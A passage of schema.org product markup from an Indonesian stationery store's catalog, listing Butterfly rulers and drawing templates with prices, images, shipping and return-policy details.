BT-771","image":["https:\/\/www.stationary.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/b\/u\/butterfly-penggaris-sku-bt-2020-bt-2030-bt-771-bt-785-bt-790-bt-795_ouciczsqrz6ju39t.jpg","https:\/\/www.stationary.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/b\/u\/butterfly-penggaris-sku-bt-2020-bt-2030-bt-771-bt-785-bt-790-bt-795_1rx37ht6jvwoy3n1.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":7000,"url":"https:\/\/www.stationary.biz.id\/butterfly-penggaris-bt-771.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-21","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"BT-771","brand":"Butterfly","manufacturer":"Butterfly","model":"BT-771","sku":"BT-771","category":"Butterfly Terbaru di Distributor Peralatan Kantor Bina Mandiri Stationery"},{"@type":"Product","name":"Butterfly Penggaris BT-780 Garisan mainan sisir anak anak fancy","description":"Distributor alat tulis kantor dan perlengkapan sekolah bina mandiri stationery menjual Penggaris Panjang Biasa lengkap terutama Butterfly Penggaris BT-780 Garisan mainan sisir anak anak fancy dengan harga murah terjangkau biasanya harga normal6400 kini dengan potongan harga special menjadi 5500. jangan lewatkan kesempatan mendapatkan kebutuhan kantor maupun sekolah dengan harga murah ini ayo order ke sales Bina mandiri stationery via email admin@alattulis.id maupun whatsapp ke 08119227169","image":["https:\/\/www.stationary.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/b\/u\/butterfly-penggaris-sku-bt-720s-bt-780-bt-935-bt-970_ava5vrnhang2gtkt.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":5500,"url":"https:\/\/www.stationary.biz.id\/butterfly-penggaris-bt-780.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-21","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"BT-780","brand":"Butterfly","manufacturer":"Butterfly","model":"BT-780","sku":"BT-780","category":"Butterfly Terbaru di Distributor Peralatan Kantor Bina Mandiri Stationery"},{"@type":"Product","name":"Butterfly Penggaris BT-785 Mal cetakan flowchart template sablon teknik gambar","description":"Toko grosir perlengkapan sekolah \/ peralatan kantor penyedia Penggaris Template Arsitek & Kurva - Alat gambar dan lukis - Perabotan kantor -Mesin mesin perlengkapan kantor\/sekolah -Produk berbahan kertas -Mesin printer dan perlengkapannya -Aneka adhesive dan lain lain. Penggaris Template Arsitek & Kurva yang tersedia di toko kami dari merek top Butterfly dengan produk andalannya Mal cetakan flowchart template sablon teknik gambar Butterfly Penggaris BT-785","image":["https:\/\/www.stationary.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/b\/u\/butterfly-penggaris-sku-bt-2020-bt-2030-bt-771-bt-785-bt-790-bt-795_ouciczsqrz6ju39t.jpg","https:\/\/www.stationary.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/b\/u\/butterfly-penggaris-sku-bt-2020-bt-2030-bt-771-bt-785-bt-790-bt-795_1rx37ht6jvwoy3n1.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":7500,"url":"https:\/\/www.stationary.biz.id\/butterfly-penggaris-bt-785.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-21","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"BT-785","brand":"Butterfly","manufacturer":"Butterfly","model":"BT-785","sku":"BT-785","category":"Butterfly Terbaru di Distributor Peralatan Kantor Bina Mandiri Stationery"},{"@type":"Product","name":"Butterfly Penggaris BT-790 Mal cetakan template bulat oval elipse kotak segitiga heksagon","description":"Katalog alat alat kantor dan sekolah dari merek Butterfly memudahkan pembeli untuk memilih barang yang sesuai dengan keperluan pekerjaan di kantor dan sekolah sama halnya jika anda mencari Butterfly Penggaris BT-790 Mal cetakan template bulat oval elipse kotak segitiga heksagon yang merupakan barang atk yang bermutu dalam kategory Penggaris Template Arsitek & Kurva terbaik","image":["https:\/\/www.stationary.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/b\/u\/butterfly-penggaris-sku-bt-2020-bt-2030-bt-771-bt-785-bt-790-bt-795_ouciczsqrz6ju39t.jpg","https:\/\/www.stationary.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/b\/u\/butterfly-penggaris-sku-bt-2020-bt-2030-bt-771-bt-785-bt-790-bt-795_1rx37ht6jvwoy3n1.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":8000,"url":"https:\/\/www.stationary.biz.id\/butterfly-penggaris-bt-790.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-21","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"BT-790","brand":"Butterfly","manufacturer":"Butterfly","model":"BT-790","sku":"BT-790","category":"Butterfly Terbaru di Distributor Peralatan Kantor Bina Mandiri Stationery"},{"@type":"Product","name":"Butterfly Penggaris BT-795 Template mal cetakan bulat oval elipse kotak segitiga heksagon","description":"Jual produk stationery terbaik merek Butterfly dan macam macam Penggaris Template Arsitek & Kurva lainnya secara grosir bisa eceran juga bisa contohnya Butterfly Penggaris BT-795 Template mal cetakan bulat oval elipse kotak segitiga heksagon yang bisa anda pesan dengan harga promo diskon hingga 15% tentu lebih murah dari harga sebelumnya hubungi toko atk kami lakukan pesanan order","image":["https:\/\/www.stationary.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/b\/u\/butterfly-penggaris-sku-bt-2020-bt-2030-bt-771-bt-785-bt-790-bt-795_ouciczsqrz6ju39t.jpg","https:\/\/www.stationary.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/b\/u\/butterfly-penggaris-sku-bt-2020-bt-2030-bt-771-bt-785-bt-790-bt-795_1rx37ht6jvwoy3n1.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":6000,"url":"https:\/\/www.stationary.biz.id\/butterfly-penggaris-bt-795.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-21","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"BT-795","brand":"Butterfly","manufacturer":"Butterfly","model":"BT-795","sku":"BT-795","category":"Butterfly Terbaru di Distributor Peralatan Kantor Bina Mandiri Stationery"},{"@type":"Product","name":"Butterfly Penggaris BT-840 Template mal cetakan lingkaran bulat","description":"Selamat datang di website {{config path=$web\/secure\/base_url$}} tempat belanja macam macam kebutuhan kantor dan sekolah. di {{config path=$general\/store_information\/name$}} yang berlokasi di Jakarta Pusat anda akan di berikan banyak pilihan barang barang seperti Penggaris Template Arsitek & Kurva yang di minati dan di cari penggunanya. Penggaris Template Arsitek & Kurva memang banyak pembuatnya tapi ada satu produsen yang konsisten memproduksi Butterfly Penggaris BT-840 Template mal cetakan lingkaran bulat secara rapi dan berkualitas terbaik adalah. Butterfly dan untuk memperolehnya masuk aja ke menu Merek ATK>Butterfly dan Stationery>Penggaris & Pengukur>Penggaris Template Arsitek & Kurva","image":["https:\/\/www.stationary.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/b\/u\/butterfly-penggaris-sku-bt-840-bt-845-bt-850-bt-880-bt-6000-bt-8000-bt-9000_5pchujyraf7vknjk.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":9000,"url":"https:\/\/www.stationary.biz.id\/butterfly-penggaris-bt-840.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-21","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"BT-840","brand":"Butterfly","manufacturer":"Butterfly","model":"BT-840","sku":"BT-840","category":"Butterfly Terbaru di Distributor Peralatan Kantor Bina Mandiri Stationery"},{"@type":"Product","name":"Butterfly Penggaris BT-845 Template mal cetakan kotak segi empat","description":"Grosir Penggaris Template Arsitek & Kurva lengkap dengan katalog Butterfly tersedia di supplier perlengkapan kantor alat tulis sekolah Bina Mandiri stationery, contohnya Butterfly Penggaris BT-845 Template mal cetakan kotak segi empat yang harga promonya hanya 9000 lebih murah dari harga normalnya 10400","image":["https:\/\/www.stationary.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/b\/u\/butterfly-penggaris-sku-bt-840-bt-845-bt-850-bt-880-bt-6000-bt-8000-bt-9000_5pchujyraf7vknjk.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":9000,"url":"https:\/\/www.stationary.biz.id\/butterfly-penggaris-bt-845.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-21","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"BT-845","brand":"Butterfly","manufacturer":"Butterfly","model":"BT-845","sku":"BT-845","category":"Butterfly Terbaru di Distributor Peralatan Kantor Bina Mandiri Stationery"},{"@type":"Product","name":"Butterfly Penggaris BT-850 Template mal cetakan sablon huruf dan angka","description":"Katalog stationery Butterfly lengkap dengan spesifikasi dan type bisa anda dapatkan di toko atk Bina Mandiri stationery contoh anda membutuhkan atk Butterfly Penggaris BT-850 Template mal cetakan sablon huruf dan angka dan perlu informasi detail tentang produk ini kamu pun bisa menghubungi langsung email\/whatsapp pemasaran\/sales marketing kami admin@alattulis.id atau 0811-922-7169","image":["https:\/\/www.stationary.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/b\/u\/butterfly-penggaris-sku-bt-840-bt-845-bt-850-bt-880-bt-6000-bt-8000-bt-9000_5pchujyraf7vknjk.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":4000,"url":"https:\/\/www.stationary.biz.id\/butterfly-penggaris-bt-850.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-21","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"BT-850","brand":"Butterfly","manufacturer":"Butterfly","model":"BT-850","sku":"BT-850","category":"Butterfly Terbaru di Distributor Peralatan Kantor Bina Mandiri Stationery"},{"@type":"Product","name":"Butterfly Penggaris BT-880 Mal cetakan template bulat oval elipse kotak segitiga heksagon","description":"Katalog barang peralatan ATK kantor dan kebutuhan sekolah dari alat tulis top brand merek Butterfly cataloque ini memuat informasi mengenai barang barang produk peralatan tulis yang dibutuhkan misalnya di kategory Penggaris Template Arsitek & Kurva banyak pilihan produk yang 